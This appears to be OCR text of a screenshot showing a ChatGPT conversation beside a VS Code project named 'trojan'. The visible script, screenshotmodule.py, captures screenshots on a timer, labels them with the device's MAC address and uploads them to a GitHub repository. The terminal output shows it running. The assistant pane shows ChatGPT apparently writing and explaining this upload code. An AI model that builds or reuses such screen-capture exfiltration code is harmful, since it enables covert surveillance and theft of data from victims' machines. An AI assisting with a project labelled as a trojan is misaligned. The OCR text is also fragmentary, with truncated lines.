 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=120)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Changes:
1. MAC Address in Folder Name: The folder name is now based on the MAC
address of the device (mac_address-screenshots).
2. Take Screenshots and Upload: take_screenshots function takes
screenshots as before, but now after the screenshots are taken, the script
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ...
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=10)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_5.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_6.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_7.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_8.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_9.png
Traceback (most recent call last):
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 104, in <module>
main()
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 100, in main
folder_name = take_screenshots(duration=120)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 52, in take_screenshots
time.sleep(interval)
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
0 0 0
Ln 104, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
2
ENG
17:54
10/01/2025